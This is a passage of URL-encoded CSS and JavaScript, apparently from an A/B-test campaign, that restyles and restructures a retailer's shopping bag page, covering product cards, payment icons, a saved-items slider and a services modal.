0A%7D%0A%0A.product-card__details%20.product-card__info%20.info-box%20%7B%0A%20%20width:%20fit-content%20!important;%0A%20%20margin:%2016px%20auto%2016px%200%20!important;%0A%7D%0A%0A.product-card__details%20.product-card__info%20.info-box%20.info-box__icon%20%7B%0A%20%20margin-top:%201px%20!important;%0A%7D%0A%0A/*%20This%20is%20the%20save%20button%20but%20the%20wrapper%20doesnt%20have%20a%20well%20named%20class%20*/%0A.product-card-cta%20%7B%0A%20%20padding:%2016px%200%200%2016px%20!important;%0A%7D%0A%0A.product-card-cta%20.product-card-cta__btn-icon%20%7B%0A%20%20flex-basis:%2016px%20!important;%0A%20%20height:%2016px%20!important;%0A%7D%0A%0A%0A/*%20Relocated%20remove%20button%20-%20in%20right%20column,%20icon%20only%20*/%0A.product-card-cta__btn--relocated%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20justify-content:%20flex-end%20!important;%0A%20%20padding:%200%20!important;%0A%20%20margin:%200%20!important;%0A%20%20background:%20transparent%20!important;%0A%20%20border:%20none%20!important;%0A%20%20min-width:%20unset%20!important;%0A%20%20width:%20100%25%20!important;%0A%7D%0A%0A.product-card-cta__btn--relocated%20.product-card-cta__btn-remove,%0A.product-card-cta__btn-remove%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.product-card-cta__btn--relocated%20.product-card-cta__btn-icon%20%7B%0A%20%20margin:%200%20!important;%0A%20%20width:%2020px%20!important;%0A%20%20height:%2020px%20!important;%0A%7D%0A%0A%0A/*%20Qty/Price%20grid%20wrapper%20-%20replicate%20Vue%20grid%20styles%20*/%0A.product-card__details-qty-price--relocated-wrapper%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex:%201%20!important;%0A%20%20flex-wrap:%20wrap%20!important;%0A%20%20align-items:%20flex-start%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20margin:%2016px%200%200%200%20!important;%0A%7D%0A%0A/*%20Qty/Price%20container%20-%20full%20width%20column%20with%20Qty%20left,%20Price%20right%20*/%0A.product-card__details-qty-price--relocated%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20flex-start%20!important;%0A%20%20flex-basis:%20100%25%20!important;%0A%20%20max-width:%20100%25%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20padding:%200%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20margin-top:%200%20!important;%0A%7D%0A%0A.product-card-price%20%7B%0A%20%20text-align:%20right%20!important;%0A%7D%0A.product-card-price__price--strike,%0A.product-card-price__price-each--strike,%0A.product-card-price__price--was-save,%0A.product-card-price__price-each%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%20%20margin-bottom:%204px%20!important;%0A%7D%0A%0A.product-card-price__price-list%20%7B%0A%20%20text-align:%20right%20!important;%0A%7D%0A%0A.product-card-details__ratings%20%7B%0A%20%20margin:%200%20!important;%0A%7D%0A.product-card-details__ratings%20.rating%20%7B%0A%20%20margin-top:%201px%20!important;%0A%7D%0A.product-card-details__ratings%20.rating%20.star--small%20%7B%0A%20%20width:%2013px%20!important;%0A%20%20height:%2013px%20!important;%0A%7D%0A%0A/*%20Qty%20picker%20restyle%20-%20inline%20format%20with%20custom%20chevron%20*/%0A.product-card-qty%20%7B%0A%20%20display:%20inline-flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20padding:%200%2016px%20!important;%0A%20%20margin-top:%20-8px%20!important;%0A%7D%0A%0A.product-card-qty__qty%20%7B%0A%20%20display:%20inline-flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20gap:%200%20!important;%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%20%20font-weight:%20400%20!important;%0A%7D%0A%0A.product-card-qty__qty%20%3E%20span:first-child::after%20%7B%0A%20%20content:%20':'%20!important;%0A%20%20margin-right:%204px%20!important;%0A%7D%0A%0A.product-card-qty__qty-select%20%7B%0A%20%20width:%20auto%20!important;%0A%20%20border:%20none%20!important;%0A%20%20background-color:%20transparent%20!important;%0A%20%20margin:%200%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20background-size:%2013px%20auto%20!important;%0A%20%20padding-left:%202px%20!important;%0A%20%20padding-right:%2030px%20!important;%0A%20%20min-height:%20unset%20!important;%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A%0A.product-card-qty__qty-select:focus%20%7B%0A%20%20outline:%20none%20!important;%0A%20%20box-shadow:%20none%20!important;%0A%7D%0A%0A/*%20Save%20for%20Later%20-%20remove%20left%20margin%20for%20left%20alignment%20*/%0A.product-card-cta__btn--margin%20%7B%0A%20%20margin-left:%200%20!important;%0A%7D%0A%0A%0A/*%20Reposition%20you%20may%20also%20like%20arrows%20*/%0A.slider__arrows--auto%20.slider__arrow%20%7B%0A%20%20top:%20-45px%20!important;%0A%20%20width:%20auto%20!important;%0A%7D%0A.slider__arrows--auto%20.slider__arrow--next%20%7B%0A%20%20right:%200%20!important;%0A%7D%0A%0A.slider__arrows--auto%20.slider__arrow--previous%20%7B%0A%20%20left:%20unset%20!important;%0A%20%20right:%2035px%20!important;%0A%7D%0A%0A.slider__arrow--unused%20%7B%0A%20%20display:%20flex%20!important;%0A%7D%0A/*%20End%20of%20reposition%20you%20may%20also%20like%20arrows%20*/%0A%0A.bag-order-summary-bag-id%20%7B%0A%20%20border-top:%20none%20!important;%0A%20%20text-align:%20left%20!important;%0A%20%20margin:%2040px%200%200%200%20!important;%0A%7D%0A%0A/*%20START%20OF%20INLINE%20PAYMENT%20ICONS%20CODE%20*/%0A.bag-order-summary-payment-icons%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20flex-wrap:%20nowrap%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20gap:%208px%20!important;%0A%7D%0A%0A.bag-order-summary-payment-icons--copy%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20white-space:%20nowrap%20!important;%0A%20%20width:%20auto%20!important;%0A%20%20margin:%200%20!important;%0A%7D%0A%0A.bag-order-summary-payment-icons--icon-group%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-grow:%201%20!important;%0A%20%20justify-content:%20flex-end%20!important;%0A%20%20gap:%208px%20!important;%0A%20%20min-width:%200%20!important;%0A%20%20flex-wrap:%20nowrap%20!important;%0A%7D%0A%0A.bag-order-summary-payment-icons--icon-group%20%7B%0A%20%20justify-content:%20space-around%20!important;%0A%7D%0A%0A/*%204.%20Individual%20Icon%20Containers:%20Dictates%20the%20scaling%20*/%0A.bag-order-summary-payment-icons__icon%20%7B%0A%20%20flex:%200%201%2045px%20!important;%20%20%20/*%20Allows%20shrinking%20from%2045px%20down%20to%200%20*/%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%7D%0A%0A.icon-payment%20%7B%0A%20%20background-color:%20#fff%20!important;%0A%20%20border-radius:%204px%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20max-height:%2028px%20!important;%0A%20%20object-fit:%20contain%20!important;%0A%7D%0A/*%20END%20OF%20INLINE%20PAYMENT%20ICONS%20CODE%20*/%0A%0A%0A/*%20START%20OF%20SAVED%20ITEMS%20SLIDER%20SECTION%20CSS%20*/%0A.saved-items-slider-section%20%7B%0A%20%20box-sizing:%20border-box%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__header%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-wrap:%20wrap%20!important;%0A%20%20margin-bottom:%2032px%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.saved-items-slider-section__title%20%7B%0A%20%20flex:%201%20!important;%0A%20%20min-width:%2060%25%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20width:%20auto%20!important;%0A%20%20z-index:%201%20!important;%0A%20%20justify-content:%20flex-end%20!important;%0A%20%20pointer-events:%20none%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%20%20gap:%208px%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow%20%7B%0A%20%20pointer-events:%20auto%20!important;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20width:%20auto%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%20%20min-height:%20auto%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20font-weight:%20400%20!important;%0A%20%20text-align:%20left%20!important;%0A%20%20text-decoration:%20underline%20!important;%0A%20%20text-transform:%20none%20!important;%0A%20%20position:%20relative%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow-icon%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%20%20flex-basis:%20auto%20!important;%0A%20%20margin-right:%200%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20z-index:%201%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow::after%20%7B%0A%20%20content:%20''%20!important;%0A%20%20position:%20absolute%20!important;%0A%20%20top:%2050%25%20!important;%0A%20%20left:%2050%25%20!important;%0A%20%20transform:%20translate(-50%25,%20-50%25)%20!important;%0A%20%20width:%2032px%20!important;%0A%20%20height:%2032px%20!important;%0A%20%20z-index:%200%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png')%20!important;%0A%20%20background-size:%2016px%20!important;%0A%20%20background-repeat:%20no-repeat%20!important;%0A%20%20background-position:%20center%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png')%20!important;%0A%20%20background-size:%2016px%20!important;%0A%20%20background-repeat:%20no-repeat%20!important;%0A%20%20background-position:%20center%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow%5Baria-disabled=%22true%22%5D%20%7B%0A%20%20opacity:%200.2%20!important;%0A%20%20cursor:%20default%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__swiper%20%7B%0A%20%20position:%20relative%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.swiper-container%20%7B%0A%20%20width:%20100%25%20!important;%0A%20%20overflow:%20hidden%20!important;%0A%20%20position:%20relative%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.swiper-wrapper%20%7B%0A%20%20display:%20flex%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.swiper-slide%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20box-sizing:%20border-box%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-card%20%7B%0A%20%20text-decoration:%20none%20!important;%0A%20%20outline:%20none%20!important;%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-card__image-wrapper%20picture%20%7B%0A%20%20display:%20flex%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.responsive-image__image%20%7B%0A%20%20width:%20100%25%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20margin-bottom:%208px%20!important;%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.swiper-notification%20%7B%0A%20%20position:%20absolute%20!important;%0A%20%20left:%200%20!important;%0A%20%20top:%200%20!important;%0A%20%20pointer-events:%20none%20!important;%0A%20%20opacity:%200%20!important;%0A%20%20z-index:%20-1000%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-card__title%20%7B%0A%20%20display:%20-webkit-box%20!important;%0A%20%20-webkit-box-orient:%20vertical%20!important;%0A%20%20-webkit-line-clamp:%202%20!important;%0A%20%20line-clamp:%202%20!important;%0A%20%20overflow:%20hidden%20!important;%0A%20%20text-overflow:%20ellipsis%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20min-height:%2044px%20!important;%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%20%20letter-spacing:%200.5px%20!important;%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20margin-bottom:%204px%20!important;%0A%20%20font-weight:%20400%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-card__price%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%20%20letter-spacing:%200.5px%20!important;%0A%20%20color:%20#1E1E1E%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-price%20%7B%0A%20%20display:%20inline-flex%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-price--previous%20%7B%0A%20%20text-decoration:%20line-through%20!important;%0A%20%20display:%20inline-flex%20!important;%0A%20%20padding-right:%205px%20!important;%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%20%20letter-spacing:%200.5px%20!important;%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-price--discounted%20%7B%0A%20%20color:%20#89231f%20!important;%0A%7D%0A/*%20END%20OF%20SAVED%20ITEMS%20SLIDER%20SECTION%20CSS%20*/%0A%0A%0A/*%20START%20OF%20SERVICES%20INFO%20SECTION%20CSS%20*/%0A.services-info-section%20%7B%0A%20%20margin-top:%2040px%20!important;%0A%20%20border-top:%201px%20solid%20var(--color-border-medium)%20!important;%0A%7D%0A%0A.services-info-section__row%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20padding:%2024px%200%20!important;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20text-align:%20left%20!important;%0A%20%20font-family:%20inherit%20!important;%0A%20%20transition:%20background-color%200.2s%20ease%20!important;%0A%7D%0A/*%20%0A.services-info-section__row:hover%20%7B%0A%20%20background-color:%20rgba(0,%200,%200,%200.02)%20!important;%0A%7D%20*/%0A%0A.services-info-section__row:focus-visible%20%7B%0A%20%20outline:%202px%20solid%20#1E1E1E%20!important;%0A%20%20outline-offset:%20-2px%20!important;%0A%7D%0A%0A.services-info-section__text%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20column%20!important;%0A%20%20gap:%204px%20!important;%0A%20%20flex:%201%20!important;%0A%20%20padding-right:%2016px%20!important;%0A%7D%0A%0A.services-info-section__title%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%20%20font-weight:%20500%20!important;%0A%7D%0A%0A.services-info-section__description%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%20%20font-weight:%20400%20!important;%0A%7D%0A%0A.services-info-section__chevron%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png')%20!important;%0A%20%20background-size:%2014px%20!important;%0A%20%20background-repeat:%20no-repeat%20!important;%0A%20%20background-position:%20center%20!important;%0A%7D%0A/*%20END%20OF%20SERVICES%20INFO%20SECTION%20CSS%20*/%0A%0A%0A/*%20START%20OF%20SERVICES%20MODAL%20CSS%20*/%0A.services-modal%20%7B%0A%20%20position:%20fixed%20!important;%0A%20%20top:%200%20!important;%0A%20%20left:%200%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20height:%20100%25%20!important;%0A%20%20z-index:%2010000%20!important;%0A%20%20pointer-events:%20none%20!important;%0A%7D%0A%0A.services-modal--open%20%7B%0A%20%20pointer-events:%20auto%20!important;%0A%7D%0A%0A.services-modal--closing%20%7B%0A%20%20pointer-events:%20none%20!important;%0A%7D%0A%0A.services-modal__overlay%20%7B%0A%20%20position:%20absolute%20!important;%0A%20%20top:%200%20!important;%0A%20%20left:%200%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20height:%20100%25%20!important;%0A%20%20background:%20rgba(0,%200,%200,%200.5)%20!important;%0A%20%20opacity:%200%20!important;%0A%20%20transition:%20opacity%200.4s%20ease-in-out%20!important;%0A%7D%0A%0A.services-modal--open%20.services-modal__overlay%20%7B%0A%20%20opacity:%201%20!important;%0A%7D%0A%0A.services-modal__content%20%7B%0A%20%20position:%20absolute%20!important;%0A%20%20top:%200%20!important;%0A%20%20right:%20-617px%20!important;%0A%20%20width:%20617px%20!important;%0A%20%20height:%20100%25%20!important;%0A%20%20background:%20#ffffff%20!important;%0A%20%20box-shadow:%20-2px%200%2010px%20rgba(0,%200,%200,%200.1)%20!important;%0A%20%20transition:%20right%200.4s%20ease-in-out%20!important;%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20column%20!important;%0A%20%20overflow-y:%20auto%20!important;%0A%20%20padding:%2040px%2032px%20!important;%0A%7D%0A%0A.services-modal--open%20.services-modal__content%20%7B%0A%20%20right:%200%20!important;%0A%7D%0A%0A.services-modal--closing%20.services-modal__content%20%7B%0A%20%20right:%20-617px%20!important;%0A%7D%0A%0A.services-modal__header%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20flex-start%20!important;%0A%20%20padding:%200%20!important;%0A%20%20margin-bottom:%2024px%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%7D%0A%0A.services-modal__title-wrapper%20%7B%0A%20%20flex:%201%20!important;%0A%20%20padding-right:%2024px%20!important;%0A%7D%0A%0A.services-modal__title%20%7B%0A%20%20font-size:%2024px%20!important;%0A%20%20line-height:%2032px%20!important;%0A%20%20font-weight:%20400%20!important;%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20margin:%200%200%208px%200%20!important;%0A%7D%0A%0A.services-modal__subtitle%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%20%20color:%20var(--color-text-muted)%20!important;%0A%20%20margin:%200%20!important;%0A%7D%0A%0A.services-modal__close%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%20%20padding:%200%20!important;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%7D%0A%0A.services-modal__close:hover%20%7B%0A%20%20opacity:%200.7%20!important;%0A%7D%0A%0A.services-modal__close:focus-visible%20%7B%0A%20%20outline:%202px%20solid%20#1E1E1E%20!important;%0A%20%20outline-offset:%202px%20!important;%0A%7D%0A%0A.services-modal__close%20svg%20%7B%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%7D%0A%0A.services-modal__tabs%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%0A%20%20padding:%200%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%7D%0A%0A.services-modal__tab%20%7B%0A%20%20flex:%201%20!important;%0A%20%20padding:%2016px%200%20!important;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20border-bottom:%202px%20solid%20transparent%20!important;%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%20%20font-family:%20inherit%20!important;%0A%20%20color:%20var(--color-text-muted)%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20transition:%20color%200.2s%20ease,%20border-color%200.2s%20ease%20!important;%0A%20%20text-align:%20center%20!important;%0A%7D%0A%0A.services-modal__tab:hover%20%7B%0A%20%20color:%20#1E1E1E%20!important;%0A%7D%0A%0A.services-modal__tab:focus-visible%20%7B%0A%20%20outline:%202px%20solid%20#1E1E1E%20!important;%0A%20%20outline-offset:%20-2px%20!important;%0A%7D%0A%0A.services-modal__tab%5Baria-selected=%22true%22%5D,%0A.services-modal__tab--active%20%7B%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20border-bottom-color:%20#1E1E1E%20!important;%0A%7D%0A%0A.services-modal__tab-content%20%7B%0A%20%20flex:%201%20!important;%0A%20%20padding:%200%20!important;%0A%20%20margin-top:%2012px%20!important;%0A%20%20overflow-y:%20auto%20!important;%0A%7D%0A%0A.services-modal__panel%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%20%20color:%20#1E1E1E%20!important;%0A%7D%0A%0A.services-modal__panel%5Bhidden%5D%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.services-modal__panel%20p%20%7B%0A%20%20margin:%200%200%208px%200%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%7D%0A%0A.services-modal__panel%20p:last-child%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.services-modal__panel-sections%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20column%20!important;%0A%20%20/*%20gap:%2012px%20!important;%20*/%0A%7D%0A%0A.services-modal__section%20%7B%0A%20%20border:%201px%20solid%20var(--color-border-light)%20!important;%0A%20%20padding:%2024px%2016px%20!important;%0A%7D%0A%0A.services-modal__section-header%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20gap:%208px%20!important;%0A%20%20margin-bottom:%2024px%20!important;%0A%7D%0A%0A.services-modal__section-icon%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%7D%0A%0A.services-modal__section-icon%20svg%20%7B%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%7D%0A%0A.services-modal__section-title%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20font-weight:%20500%20!important;%0A%7D%0A%0A.services-modal__section-content%20%7B%0A%20%20font-size:%20var(--font-size-small)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%7D%0A%0A.services-modal__section-text%20%7B%0A%20%20margin:%200%200%208px%200%20!important;%0A%20%20padding-left:%2028px%20!important;%0A%20%20position:%20relative%20!important;%0A%7D%0A%0A.services-modal__section-text::before%20%7B%0A%20%20content:%20'%E2%80%A2'%20!important;%0A%20%20position:%20absolute%20!important;%0A%20%20left:%2012px%20!important;%0A%7D%0A%0A.services-modal__section-text:last-child%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.services-modal__section-text%20%3E%20span%20%7B%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.services-modal__section-text%20p%20%7B%0A%20%20display:%20block%20!important;%0A%20%20margin:%200%200%2010px%200%20!important;%0A%7D%0A%0A.services-modal__section-text%20p:last-child%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.services-modal__section-text%20a%20%7B%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20text-decoration:%20underline%20!important;%0A%7D%0A%0A.services-modal__section-text%20a%20p%20%7B%0A%20%20display:%20inline%20!important;%0A%20%20margin:%200%20!important;%0A%7D%0A%0A.services-modal__section-subheading%20%7B%0A%20%20margin:%2024px%200%208px%200%20!important;%0A%20%20padding-left:%200%20!important;%0A%20%20font-weight:%20500%20!important;%0A%7D%0A%0A.services-modal__section-subheading::before%20%7B%0A%20%20content:%20none%20!important;%0A%7D%0A%0A.services-modal__section-subheading%20p%20%7B%0A%20%20margin-top:%2032px%20!important;%0A%20%20padding-bottom:%204px%20!important;%0A%7D%0A%0A.delivery-information-furniture%20%7B%0A%20%20border-top:%201px%20solid%20var(--color-border-medium)%20!important;%0A%20%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%0A%7D%0A/*%20END%20OF%20SERVICES%20MODAL%20CSS%20*/%0A%0A%0A.split-delivery-option__header%20%7B%0A%20%20border-color:%20transparent%20!important;%0A%7D","(function%20()%20%7B%0A%20%20console.log('L2%20===%20running%20v1.72%20OPTI751-Bag-tidy-up');%0A%0A%20%20const%20createElement%20=%20(tag,%20className,%20textContent%20=%20'')%20=%3E%20%7B%0A%20%20%20%20const%20element%20=%20document.createElement(tag);%0A%20%20%20%20if%20(className)%20element.className%20=%20className;%0A%20%20%20%20if%20(textContent)%20element.textContent%20=%20textContent;%0A%20%20%20%20return%20element;%0A%20%20%7D;%0A%0A%0A%20%20const%20debounce%20=%20(fn,%20delay)%20=%3E%20%7B%0A%20%20%20%20let%20timeoutId;%0A%20%20%20%20return%20(...args)%20=%3E%20%7B%0A%20%20%20%20%20%20clearTimeout(timeoutId);%0A%20%20%20%20%20%20timeoutId%20=%20setTimeout(()%20=%3E%20fn(...args),%20delay);%0A%20%20%20%20%7D;%0A%20%20%7D;%0A%0A%0A%20%20function%20waitForElement(selector,%20callback)%20%7B%0A%20%20%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20if%20(document.querySelector(selector)%20!==%20null)%20%7B%0A%20%20%20%20%20%20%20%20callback(selector,%20document.querySelector(selector));%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20waitForElement(selector,%20callback);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%205);%0A%20%20%7D%0A%0A%0A%20%20const%20revealMainView%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20mainView%20=%20document.querySelector('.main-view');%0A%20%20%20%20if%20(mainView)%20%7B%0A%20%20%20%20%20%20mainView.style.setProperty('visibility',%20'visible',%20'important');%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20const%20mainView%20=%20document.querySelector('.main-view');%0A%20%20%20%20if%20(mainView)%20%7B%0A%20%20%20%20%20%20mainView.style.setProperty('visibility',%20'visible',%20'important');%0A%20%20%20%20%7D%0A%20%20%7D,%205000);%0A%0A%0A%20%20function%20restructureBagLayout()%20%7B%0A%20%20%20%20const%20mainElement%20=%20document.querySelector('main.main-view');%0A%20%20%20%20if%20(!mainElement)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20mainElement.setAttribute('data-variant-yard',%20'bag-tidy-up');%0A%0A%20%20%20%20const%20activeBag%20=%20mainElement.querySelector('.active-bag');%0A%20%20%20%20if%20(!activeBag)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20gridElement%20=%20activeBag.querySelector('.grid');%0A%20%20%20%20if%20(!gridElement)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20allColumns%20=%20Array.from(gridElement.querySelectorAll(':scope%20%3E%20.col'));%0A%20%20%20%20const%20sidebarColumn%20=%20allColumns.find(col%20=%3E%20col.querySelector('.bag-page-info'));%0A%20%20%20%20const%20contentColumns%20=%20allColumns.filter(col%20=%3E%20col%20!==%20sidebarColumn);%0A%0A%20%20%20%20if%20(!sidebarColumn)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20newGrid%20=%20createElement('div',%20'grid');%0A%20%20%20%20const%20leftCol%20=%20createElement('div',%20'left-col');%0A%20%20%20%20const%20rightCol%20=%20createElement('div',%20'right-col');%0A%20%20%20%20const%20contentWrapper%20=%20createElement('div',%20'bag-content-wrapper');%0A%0A%20%20%20%20contentColumns.forEach(col%20=%3E%20%7B%0A%20%20%20%20%20%20Array.from(col.children).forEach(child%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20contentWrapper.appendChild(child);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20leftCol.appendChild(contentWrapper);%0A%0A%20%20%20%20Array.from(sidebarColumn.children).forEach(child%20=%3E%20%7B%0A%20%20%20%20%20%20rightCol.appendChild(child);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20newGrid.appendChild(leftCol);%0A%20%20%20%20newGrid.appendChild(rightCol);%0A%20%20%20%20gridElement.parentNode.replaceChild(newGrid,%20gridElement);%0A%20%20%7D%0A%0A%0A%20%20const%20createSimpleFooter%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20existingFooter%20=%20document.querySelector('.